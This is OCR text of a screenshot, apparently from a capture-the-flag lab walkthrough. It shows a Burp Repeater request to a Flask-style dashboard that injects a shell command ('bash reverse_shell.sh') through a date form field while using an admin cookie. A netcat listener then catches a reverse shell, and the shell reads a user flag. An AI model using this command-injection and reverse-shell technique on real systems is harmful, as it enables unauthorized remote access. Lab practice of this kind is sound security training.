 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;bash reverse_shell.sh;
Response
INSPECTOR
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn × ~ : nc × ~ : python ×
┌──(cyb3ritic㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.116] from (UNKNOWN) [10.10.11.8] 38628
bash: cannot set terminal process group (1380): Inappropriate ioct
l for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
dvir
bash-5.2$ cat ../user.txt
cat ../user.txt
7a16befb1f74419352bf4bc28f6a067b
bash-5.2$